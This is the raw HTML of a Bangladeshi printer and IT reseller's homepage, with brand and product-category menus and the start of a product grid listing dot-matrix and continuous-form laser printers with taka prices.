	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://www.dp-dataproducts.com/" class="elementor-sub-item">Dataproducts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.printronix.com/" class="elementor-sub-item">Printronix</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.access-is.com/" class="elementor-sub-item">Access-is</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="http://www.custom.biz/" class="elementor-sub-item">Custom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://www.desko.com/en/" class="elementor-sub-item">Desko</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="http://tallygenicom.com/" class="elementor-sub-item">Tallygenicom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a href="https://global.kyocera.com/" class="elementor-sub-item">Kyocera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://librabd.net/data-center-design/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://librabd.net/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://librabd.net/login/?redirect_to=https://librabd.net/my-account-2/" class="elementor-item">Log In</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://librabd.net/registration/" class="elementor-item">Register</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0e1ca78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4223 current_page_item menu-item-4619"><a href="https://librabd.net/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://librabd.net/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://librabd.net/company-history/" class="elementor-sub-item" tabindex="-1">Company History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3566"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://librabd.net/quality-policy/" class="elementor-sub-item" tabindex="-1">Quality Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://librabd.net/quality-objectives/" class="elementor-sub-item" tabindex="-1">Quality Objectives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Membership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="https://basis.org.bd/company-profile/11-07-439" class="elementor-sub-item" tabindex="-1">BASIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://bcs.org.bd/page/member/674" class="elementor-sub-item" tabindex="-1">BCS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Client List</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://librabd.net/education-sector/" class="elementor-sub-item" tabindex="-1">Education Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://librabd.net/bank-investment-sector/" class="elementor-sub-item" tabindex="-1">Bank &#038; Investment Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://librabd.net/government-sector/" class="elementor-sub-item" tabindex="-1">Government Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://librabd.net/customs/" class="elementor-sub-item" tabindex="-1">Customs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://librabd.net/ngo/" class="elementor-sub-item" tabindex="-1">NGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://librabd.net/pharmaceutical-sector/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://librabd.net/private-sector/" class="elementor-sub-item" tabindex="-1">Private Sector</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://librabd.net/shop/" class="elementor-item" tabindex="-1">E-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3215"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://librabd.net/product-category/laser-printer/" class="elementor-sub-item" tabindex="-1">Laser printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4126"><a href="https://librabd.net/product-category/toner/" class="elementor-sub-item" tabindex="-1">Toner Cartridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://librabd.net/product-category/dotmatrix-printer/" class="elementor-sub-item" tabindex="-1">Dotmatrix printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://librabd.net/product-category/line-matrix-printer/" class="elementor-sub-item" tabindex="-1">Line Matrix Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://librabd.net/product-category/continuous-form-laser-printer/" class="elementor-sub-item" tabindex="-1">Continuous Form Laser Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://librabd.net/product-category/ink-tank-printer/" class="elementor-sub-item" tabindex="-1">Ink Tank Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://librabd.net/product-category/passport-scanner/" class="elementor-sub-item" tabindex="-1">Passport Scanner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4425"><a href="https://librabd.net/product-category/passbook-printer/" class="elementor-sub-item" tabindex="-1">Passbook Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://librabd.net/product-category/pos-printer/" class="elementor-sub-item" tabindex="-1">POS Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://librabd.net/product-category/card-printer/" class="elementor-sub-item" tabindex="-1">Card Printer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://librabd.net/everexceed/" class="elementor-item" tabindex="-1">New Venture</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3911"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://www.oki.com/" class="elementor-sub-item" tabindex="-1">Oki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://global.pantum.com/" class="elementor-sub-item" tabindex="-1">Pantum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914"><a href="https://www.dascom.com/" class="elementor-sub-item" tabindex="-1">Dascom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="https://www.intermec.co.uk/" class="elementor-sub-item" tabindex="-1">Intermac</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="https://www.jolimark.com/" class="elementor-sub-item" tabindex="-1">Jolimark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.microplex-usa.com/" class="elementor-sub-item" tabindex="-1">Microplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://www.dp-dataproducts.com/" class="elementor-sub-item" tabindex="-1">Dataproducts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.printronix.com/" class="elementor-sub-item" tabindex="-1">Printronix</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.access-is.com/" class="elementor-sub-item" tabindex="-1">Access-is</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="http://www.custom.biz/" class="elementor-sub-item" tabindex="-1">Custom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://www.desko.com/en/" class="elementor-sub-item" tabindex="-1">Desko</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="http://tallygenicom.com/" class="elementor-sub-item" tabindex="-1">Tallygenicom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a href="https://global.kyocera.com/" class="elementor-sub-item" tabindex="-1">Kyocera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://librabd.net/data-center-design/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://librabd.net/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://librabd.net/login/?redirect_to=https://librabd.net/my-account-2/" class="elementor-item" tabindex="-1">Log In</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://librabd.net/registration/" class="elementor-item" tabindex="-1">Register</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5da1c6f elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5da1c6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03fa698" data-id="03fa698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94cff0f elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94cff0f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-94cff0f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a target="_blank" href="http://www.dascom.com.sg/" class="elementor-item">Dascom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a target="_blank" href="http://www.oki.com.sg/" class="elementor-item">Oki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a target="_blank" href="https://global.pantum.com/" class="elementor-item">Pantum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3923"><a target="_blank" href="http://www.microplex.de/" class="elementor-item">Microplex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3924"><a target="_blank" href="http://www.kyocera.com.sg/" class="elementor-item">Kyocera</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a target="_blank" href="https://www.jolimark.com/" class="elementor-item">Jolimark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930"><a target="_blank" href="https://www.dp-dataproducts.com/" class="elementor-item">Dataproducts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a target="_blank" href="http://tallygenicom.com/" class="elementor-item">Tallygenicom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3988"><a target="_blank" href="http://www.printronix.com/" class="elementor-item">Printronix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3989"><a href="http://www.custom.biz/" class="elementor-item">Custom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a target="_blank" href="https://www.desko.com/en/" class="elementor-item">Desko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a target="_blank" href="https://www.access-is.com/" class="elementor-item">Access-it</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a target="_blank" href="https://www.intermec.co.uk/" class="elementor-item">Intermec</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-94cff0f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a target="_blank" href="http://www.dascom.com.sg/" class="elementor-item" tabindex="-1">Dascom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a target="_blank" href="http://www.oki.com.sg/" class="elementor-item" tabindex="-1">Oki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a target="_blank" href="https://global.pantum.com/" class="elementor-item" tabindex="-1">Pantum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3923"><a target="_blank" href="http://www.microplex.de/" class="elementor-item" tabindex="-1">Microplex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3924"><a target="_blank" href="http://www.kyocera.com.sg/" class="elementor-item" tabindex="-1">Kyocera</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a target="_blank" href="https://www.jolimark.com/" class="elementor-item" tabindex="-1">Jolimark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930"><a target="_blank" href="https://www.dp-dataproducts.com/" class="elementor-item" tabindex="-1">Dataproducts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a target="_blank" href="http://tallygenicom.com/" class="elementor-item" tabindex="-1">Tallygenicom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3988"><a target="_blank" href="http://www.printronix.com/" class="elementor-item" tabindex="-1">Printronix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3989"><a href="http://www.custom.biz/" class="elementor-item" tabindex="-1">Custom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a target="_blank" href="https://www.desko.com/en/" class="elementor-item" tabindex="-1">Desko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a target="_blank" href="https://www.access-is.com/" class="elementor-item" tabindex="-1">Access-it</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a target="_blank" href="https://www.intermec.co.uk/" class="elementor-item" tabindex="-1">Intermec</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="wp-page" data-elementor-id="4223" class="elementor elementor-4223" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-13c9bda elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="13c9bda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/videos.pexels.com\/video-files\/3129671\/3129671-uhd_2560_1440_30fps.mp4&quot;}">
								<div class="elementor-background-video-container elementor-hidden-phone">
													<video class="elementor-background-video-hosted elementor-html5-video" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cec64d6" data-id="cec64d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca6bc87 elementor-widget elementor-widget-heading" data-id="ca6bc87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trusted partner for leading printer brands and IT infrastructures</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1cfa55 elementor-widget elementor-widget-text-editor" data-id="f1cfa55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Catering to Individuals, Corporates, Govt. and Private Sectors all over Bangladesh</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b72793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b72793" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247f8d1" data-id="247f8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04fd61e elementor-button-info elementor-align-right elementor-widget elementor-widget-button" data-id="04fd61e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://librabd.net/about/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-building"></i>			</span>
						<span class="elementor-button-text">About Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a8897b" data-id="7a8897b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a3f0cd elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a3f0cd" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://librabd.net" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9788c9" data-id="c9788c9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b72e746 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b72e746" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cb65be" data-id="9cb65be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1083452 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="1083452" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay_speed&quot;:2500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/07/313424356_125422133650137_8955974416882478922_n-qhb4mo5ndhcd5vz0bpw5juma0jnsaogmfewfvm5z3o.jpg" alt="313424356_125422133650137_8955974416882478922_n-qhb4mo5ndhcd5vz0bpw5juma0jnsaogmfewfvm5z3o" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2022/02/WhatsApp-Image-2020-11-23-at-12.25.38-AM5-150x63.png" alt="WhatsApp-Image-2020-11-23-at-12.25.38-AM5.png" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2022/02/WhatsApp-Image-2020-11-23-at-12.25.38-AM8-150x63.png" alt="WhatsApp-Image-2020-11-23-at-12.25.38-AM8.png" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2022/02/WhatsApp-Image-2020-11-23-at-12.25.38-AM4-150x63.png" alt="WhatsApp-Image-2020-11-23-at-12.25.38-AM4.png" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2022/02/WhatsApp-Image-2020-11-23-at-12.25.38-AM-150x63.png" alt="WhatsApp-Image-2020-11-23-at-12.25.38-AM.png" /></figure></div>			</div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33a3018 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33a3018" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebb93d5" data-id="ebb93d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65342f8 elementor-widget elementor-widget-heading" data-id="65342f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Brands</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-670c42f elementor-widget elementor-widget-spacer" data-id="670c42f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0713e64 elementor-widget elementor-widget-woolentor-product-tab" data-id="0713e64" data-element_type="widget" data-widget_type="woolentor-product-tab.default">
				<div class="elementor-widget-container">
			          
        <div class="product-style">

                            <div class="product-tab-list ht-text-center">
                    <ul class="ht-tab-menus">
                                                                    <li><a class="htactive" href="#woolentortab0713e641">
                                                All                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e642">
                                                Citic                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e643">
                                                Dascom                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e644">
                                                Deli                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e645">
                                                Fujitsu                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e646">
                                                Jolimark                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e647">
                                                Microplex                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e648">
                                                Oki                                            </a></li>
                                                                                    <li><a class="" href="#woolentortab0713e649">
                                                Tally Genicom                                            </a></li>
                                                            </ul>
                </div>
            
                            
                                <div class="ht-tab-pane htactive" id="woolentortab0713e641">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" class="image">
                                                <img decoding="async" width="300" height="320" src="https://librabd.net/wp-content/uploads/2022/01/12b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/12b.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/12b-281x300.jpg 281w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4059" data-product_sku="" aria-label="Read more about &ldquo;Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/">Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img decoding="async" width="500" height="378" src="https://librabd.net/wp-content/uploads/2022/01/7a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/7a.jpg 500w, https://librabd.net/wp-content/uploads/2022/01/7a-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4038" data-product_sku="" aria-label="Add &ldquo;OKI ML 5791 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/">OKI ML 5791 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-2348-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="512" src="https://librabd.net/wp-content/uploads/2022/02/Image-Fujitsu-DL-3850-799x512.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4316" data-product_sku="" aria-label="Add &ldquo;Fujitsu DL3850+ Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-2348-dot-matrix-printer/">Fujitsu DL3850+ Dot Matrix Printer</a></h4>
                                            
